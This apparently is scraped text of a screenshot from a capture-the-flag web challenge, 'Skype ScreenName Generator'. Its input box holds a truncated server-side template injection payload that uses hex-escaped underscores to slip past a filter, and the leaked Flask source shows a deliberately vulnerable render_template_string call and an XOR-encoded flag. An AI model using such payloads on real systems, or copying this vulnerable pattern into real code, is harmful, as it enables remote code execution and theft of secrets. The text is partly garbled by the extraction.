 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{config["\x5f\x5fclass\x5f\x5f"]["\x5f\x5finit\x5f
Go
~” *°★☆★_import random from flask import Flask,
render_template_string, render_template, request import
os app = Flask(__name__) app.config['SECRET_KEY'] =
'folow @osminogka.ann on instagram =)' #Tiaonmmn
don't remember to remove this part on deploy so nobody
will solve that hehe ''' def encode(line, key, key2): return
''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^
ord(key2[x])) for x in range(len(line))) app.config['flag'] =
encode('',
'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3',
'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
''' def encode(line, key, key2): return ''.join(chr(x ^
ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in
range(len(line))) file = open("/app/flag", "r") flag =
file.read() flag = flag[:42] app.config['flag'] = encode(flag,
'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3',
'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
flag = "" os.remove("/app/flag") nicknames = ['~”
*°★☆★_%s_★☆★°°*', '%s ~♡ⓛⓞⓥⓔ♡~', '%s Вêчңø в
øĤлâйĤé', '♪ ♪ ♪ %s ♪ ♪ ♪ ', '[♥♥♥%s♥♥♥]', '%s, kOтO®Aя )
(oTeЛ@ ©4@$tьЯ', '♔%s♔', '[♂+♂=♥]%s[♂+♂=♥]']
@app.route('/', methods=['GET', 'POST']) def index(): if
request.method == 'POST': try: p =
request.values.get('nickname') id = random.randint(0,
len(nicknames) - 1) if p != None: if '.' in p or '_' in p or '\''
in p: return 'Your nickname contains restricted characters!'
return render_template_string(nicknames[id] % p) except
Exception as e: print(e) return 'Exception' return
render_template('index.html') if __name__ == '__main__':
app.run(host='0.0.0.0', port=1337) _★☆★°°*